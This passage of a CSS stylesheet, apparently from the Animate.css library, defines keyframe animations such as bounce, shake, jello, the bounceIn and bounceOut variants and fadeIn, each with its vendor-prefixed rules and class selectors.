25.23% { -webkit-transform: matrix3d(1.038, -0.001, 0, 0, -0.001, 1.038, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.038, -0.001, 0, 0, -0.001, 1.038, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
29.03% { -webkit-transform: matrix3d(1.016, -0.015, 0, 0, -0.01, 1.016, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.016, -0.015, 0, 0, -0.01, 1.016, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
31.43% { -webkit-transform: matrix3d(1.006, -0.017, 0, 0, -0.011, 1.006, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.006, -0.017, 0, 0, -0.011, 1.006, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
34.63% { -webkit-transform: matrix3d(0.997, -0.014, 0, 0, -0.01, 0.997, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.997, -0.014, 0, 0, -0.01, 0.997, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
40.14% { -webkit-transform: matrix3d(0.992, -0.007, 0, 0, -0.005, 0.992, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.992, -0.007, 0, 0, -0.005, 0.992, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
56.46% { -webkit-transform: matrix3d(1, 0.001, 0, 0, 0.001, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1, 0.001, 0, 0, 0.001, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
62.36% { -webkit-transform: matrix3d(1.001, 0.001, 0, 0, 0, 1.001, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.001, 0.001, 0, 0, 0, 1.001, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
81.48% { -webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
84.68% { -webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
100% { -webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); } 
} .animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
@-webkit-keyframes bounce {
from,
20%,
53%,
80%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
40%,
43% {
-webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
-webkit-transform: translate3d(0, -30px, 0);
transform: translate3d(0, -30px, 0);
}
70% {
-webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
-webkit-transform: translate3d(0, -15px, 0);
transform: translate3d(0, -15px, 0);
}
90% {
-webkit-transform: translate3d(0, -4px, 0);
transform: translate3d(0, -4px, 0);
}
}
@keyframes bounce {
from,
20%,
53%,
80%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
40%,
43% {
-webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
-webkit-transform: translate3d(0, -30px, 0);
transform: translate3d(0, -30px, 0);
}
70% {
-webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
-webkit-transform: translate3d(0, -15px, 0);
transform: translate3d(0, -15px, 0);
}
90% {
-webkit-transform: translate3d(0, -4px, 0);
transform: translate3d(0, -4px, 0);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
@-webkit-keyframes flash {
from,
50%,
to {
opacity: 1;
}
25%,
75% {
opacity: 0;
}
}
@keyframes flash {
from,
50%,
to {
opacity: 1;
}
25%,
75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
} @-webkit-keyframes pulse {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
50% {
-webkit-transform: scale3d(1.05, 1.05, 1.05);
transform: scale3d(1.05, 1.05, 1.05);
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
@keyframes pulse {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
50% {
-webkit-transform: scale3d(1.05, 1.05, 1.05);
transform: scale3d(1.05, 1.05, 1.05);
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes rubberBand {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
30% {
-webkit-transform: scale3d(1.25, 0.75, 1);
transform: scale3d(1.25, 0.75, 1);
}
40% {
-webkit-transform: scale3d(0.75, 1.25, 1);
transform: scale3d(0.75, 1.25, 1);
}
50% {
-webkit-transform: scale3d(1.15, 0.85, 1);
transform: scale3d(1.15, 0.85, 1);
}
65% {
-webkit-transform: scale3d(0.95, 1.05, 1);
transform: scale3d(0.95, 1.05, 1);
}
75% {
-webkit-transform: scale3d(1.05, 0.95, 1);
transform: scale3d(1.05, 0.95, 1);
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
@keyframes rubberBand {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
30% {
-webkit-transform: scale3d(1.25, 0.75, 1);
transform: scale3d(1.25, 0.75, 1);
}
40% {
-webkit-transform: scale3d(0.75, 1.25, 1);
transform: scale3d(0.75, 1.25, 1);
}
50% {
-webkit-transform: scale3d(1.15, 0.85, 1);
transform: scale3d(1.15, 0.85, 1);
}
65% {
-webkit-transform: scale3d(0.95, 1.05, 1);
transform: scale3d(0.95, 1.05, 1);
}
75% {
-webkit-transform: scale3d(1.05, 0.95, 1);
transform: scale3d(1.05, 0.95, 1);
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand;
}
@-webkit-keyframes shake {
from,
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
10%,
30%,
50%,
70%,
90% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0);
}
20%,
40%,
60%,
80% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0);
}
}
@keyframes shake {
from,
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
10%,
30%,
50%,
70%,
90% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0);
}
20%,
40%,
60%,
80% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0);
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake;
}
@-webkit-keyframes headShake {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
6.5% {
-webkit-transform: translateX(-6px) rotateY(-9deg);
transform: translateX(-6px) rotateY(-9deg);
}
18.5% {
-webkit-transform: translateX(5px) rotateY(7deg);
transform: translateX(5px) rotateY(7deg);
}
31.5% {
-webkit-transform: translateX(-3px) rotateY(-5deg);
transform: translateX(-3px) rotateY(-5deg);
}
43.5% {
-webkit-transform: translateX(2px) rotateY(3deg);
transform: translateX(2px) rotateY(3deg);
}
50% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes headShake {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
6.5% {
-webkit-transform: translateX(-6px) rotateY(-9deg);
transform: translateX(-6px) rotateY(-9deg);
}
18.5% {
-webkit-transform: translateX(5px) rotateY(7deg);
transform: translateX(5px) rotateY(7deg);
}
31.5% {
-webkit-transform: translateX(-3px) rotateY(-5deg);
transform: translateX(-3px) rotateY(-5deg);
}
43.5% {
-webkit-transform: translateX(2px) rotateY(3deg);
transform: translateX(2px) rotateY(3deg);
}
50% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
.headShake {
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
-webkit-animation-name: headShake;
animation-name: headShake;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate3d(0, 0, 1, 15deg);
transform: rotate3d(0, 0, 1, 15deg);
}
40% {
-webkit-transform: rotate3d(0, 0, 1, -10deg);
transform: rotate3d(0, 0, 1, -10deg);
}
60% {
-webkit-transform: rotate3d(0, 0, 1, 5deg);
transform: rotate3d(0, 0, 1, 5deg);
}
80% {
-webkit-transform: rotate3d(0, 0, 1, -5deg);
transform: rotate3d(0, 0, 1, -5deg);
}
to {
-webkit-transform: rotate3d(0, 0, 1, 0deg);
transform: rotate3d(0, 0, 1, 0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate3d(0, 0, 1, 15deg);
transform: rotate3d(0, 0, 1, 15deg);
}
40% {
-webkit-transform: rotate3d(0, 0, 1, -10deg);
transform: rotate3d(0, 0, 1, -10deg);
}
60% {
-webkit-transform: rotate3d(0, 0, 1, 5deg);
transform: rotate3d(0, 0, 1, 5deg);
}
80% {
-webkit-transform: rotate3d(0, 0, 1, -5deg);
transform: rotate3d(0, 0, 1, -5deg);
}
to {
-webkit-transform: rotate3d(0, 0, 1, 0deg);
transform: rotate3d(0, 0, 1, 0deg);
}
}
.swing {
-webkit-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing;
}
@-webkit-keyframes tada {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
10%,
20% {
-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
}
30%,
50%,
70%,
90% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
}
40%,
60%,
80% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
@keyframes tada {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
10%,
20% {
-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
}
30%,
50%,
70%,
90% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
}
40%,
60%,
80% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada;
} @-webkit-keyframes wobble {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
15% {
-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
}
30% {
-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
}
45% {
-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
}
60% {
-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
}
75% {
-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes wobble {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
15% {
-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
}
30% {
-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
}
45% {
-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
}
60% {
-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
}
75% {
-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble;
}
@-webkit-keyframes jello {
from,
11.1%,
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
22.2% {
-webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
transform: skewX(-12.5deg) skewY(-12.5deg);
}
33.3% {
-webkit-transform: skewX(6.25deg) skewY(6.25deg);
transform: skewX(6.25deg) skewY(6.25deg);
}
44.4% {
-webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
transform: skewX(-3.125deg) skewY(-3.125deg);
}
55.5% {
-webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
transform: skewX(1.5625deg) skewY(1.5625deg);
}
66.6% {
-webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
transform: skewX(-0.78125deg) skewY(-0.78125deg);
}
77.7% {
-webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
transform: skewX(0.390625deg) skewY(0.390625deg);
}
88.8% {
-webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
}
}
@keyframes jello {
from,
11.1%,
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
22.2% {
-webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
transform: skewX(-12.5deg) skewY(-12.5deg);
}
33.3% {
-webkit-transform: skewX(6.25deg) skewY(6.25deg);
transform: skewX(6.25deg) skewY(6.25deg);
}
44.4% {
-webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
transform: skewX(-3.125deg) skewY(-3.125deg);
}
55.5% {
-webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
transform: skewX(1.5625deg) skewY(1.5625deg);
}
66.6% {
-webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
transform: skewX(-0.78125deg) skewY(-0.78125deg);
}
77.7% {
-webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
transform: skewX(0.390625deg) skewY(0.390625deg);
}
88.8% {
-webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
}
}
.jello {
-webkit-animation-name: jello;
animation-name: jello;
-webkit-transform-origin: center;
transform-origin: center;
}
@-webkit-keyframes bounceIn {
from,
20%,
40%,
60%,
80%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
0% {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
20% {
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1);
}
40% {
-webkit-transform: scale3d(0.9, 0.9, 0.9);
transform: scale3d(0.9, 0.9, 0.9);
}
60% {
opacity: 1;
-webkit-transform: scale3d(1.03, 1.03, 1.03);
transform: scale3d(1.03, 1.03, 1.03);
}
80% {
-webkit-transform: scale3d(0.97, 0.97, 0.97);
transform: scale3d(0.97, 0.97, 0.97);
}
to {
opacity: 1;
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
@keyframes bounceIn {
from,
20%,
40%,
60%,
80%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
0% {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
20% {
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1);
}
40% {
-webkit-transform: scale3d(0.9, 0.9, 0.9);
transform: scale3d(0.9, 0.9, 0.9);
}
60% {
opacity: 1;
-webkit-transform: scale3d(1.03, 1.03, 1.03);
transform: scale3d(1.03, 1.03, 1.03);
}
80% {
-webkit-transform: scale3d(0.97, 0.97, 0.97);
transform: scale3d(0.97, 0.97, 0.97);
}
to {
opacity: 1;
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
.bounceIn {
-webkit-animation-duration: 0.75s;
animation-duration: 0.75s;
-webkit-animation-name: bounceIn;
animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, -3000px, 0);
transform: translate3d(0, -3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, 25px, 0);
transform: translate3d(0, 25px, 0);
}
75% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
90% {
-webkit-transform: translate3d(0, 5px, 0);
transform: translate3d(0, 5px, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes bounceInDown {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, -3000px, 0);
transform: translate3d(0, -3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, 25px, 0);
transform: translate3d(0, 25px, 0);
}
75% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
90% {
-webkit-transform: translate3d(0, 5px, 0);
transform: translate3d(0, 5px, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
0% {
opacity: 0;
-webkit-transform: translate3d(-3000px, 0, 0);
transform: translate3d(-3000px, 0, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(25px, 0, 0);
transform: translate3d(25px, 0, 0);
}
75% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0);
}
90% {
-webkit-transform: translate3d(5px, 0, 0);
transform: translate3d(5px, 0, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes bounceInLeft {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
0% {
opacity: 0;
-webkit-transform: translate3d(-3000px, 0, 0);
transform: translate3d(-3000px, 0, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(25px, 0, 0);
transform: translate3d(25px, 0, 0);
}
75% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0);
}
90% {
-webkit-transform: translate3d(5px, 0, 0);
transform: translate3d(5px, 0, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.bounceInLeft {
-webkit-animation-name: bounceInLeft;
animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
from {
opacity: 0;
-webkit-transform: translate3d(3000px, 0, 0);
transform: translate3d(3000px, 0, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(-25px, 0, 0);
transform: translate3d(-25px, 0, 0);
}
75% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0);
}
90% {
-webkit-transform: translate3d(-5px, 0, 0);
transform: translate3d(-5px, 0, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes bounceInRight {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
from {
opacity: 0;
-webkit-transform: translate3d(3000px, 0, 0);
transform: translate3d(3000px, 0, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(-25px, 0, 0);
transform: translate3d(-25px, 0, 0);
}
75% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0);
}
90% {
-webkit-transform: translate3d(-5px, 0, 0);
transform: translate3d(-5px, 0, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.bounceInRight {
-webkit-animation-name: bounceInRight;
animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
from {
opacity: 0;
-webkit-transform: translate3d(0, 3000px, 0);
transform: translate3d(0, 3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0);
}
75% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0);
}
90% {
-webkit-transform: translate3d(0, -5px, 0);
transform: translate3d(0, -5px, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes bounceInUp {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
from {
opacity: 0;
-webkit-transform: translate3d(0, 3000px, 0);
transform: translate3d(0, 3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0);
}
75% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0);
}
90% {
-webkit-transform: translate3d(0, -5px, 0);
transform: translate3d(0, -5px, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.bounceInUp {
-webkit-animation-name: bounceInUp;
animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
20% {
-webkit-transform: scale3d(0.9, 0.9, 0.9);
transform: scale3d(0.9, 0.9, 0.9);
}
50%,
55% {
opacity: 1;
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1);
}
to {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
}
@keyframes bounceOut {
20% {
-webkit-transform: scale3d(0.9, 0.9, 0.9);
transform: scale3d(0.9, 0.9, 0.9);
}
50%,
55% {
opacity: 1;
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1);
}
to {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
}
.bounceOut {
-webkit-animation-duration: 0.75s;
animation-duration: 0.75s;
-webkit-animation-name: bounceOut;
animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
20% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0);
}
40%,
45% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
}
@keyframes bounceOutDown {
20% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0);
}
40%,
45% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
}
.bounceOutDown {
-webkit-animation-name: bounceOutDown;
animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
20% {
opacity: 1;
-webkit-transform: translate3d(20px, 0, 0);
transform: translate3d(20px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
}
@keyframes bounceOutLeft {
20% {
opacity: 1;
-webkit-transform: translate3d(20px, 0, 0);
transform: translate3d(20px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
}
.bounceOutLeft {
-webkit-animation-name: bounceOutLeft;
animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
20% {
opacity: 1;
-webkit-transform: translate3d(-20px, 0, 0);
transform: translate3d(-20px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
}
@keyframes bounceOutRight {
20% {
opacity: 1;
-webkit-transform: translate3d(-20px, 0, 0);
transform: translate3d(-20px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
}
.bounceOutRight {
-webkit-animation-name: bounceOutRight;
animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
20% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
40%,
45% {
opacity: 1;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
}
@keyframes bounceOutUp {
20% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
40%,
45% {
opacity: 1;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
}
.bounceOutUp {
-webkit-animation-name: bounceOutUp;
animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
from {
opacity: 0;
}
to {
opacity: 1;
}
}
@keyframes fadeIn {
from {
opacity: 0;
}
to {
opacity: 1;
}
}
.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
from {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInDown {
from {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
from {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInDownBig {
from {
opacity: 0;
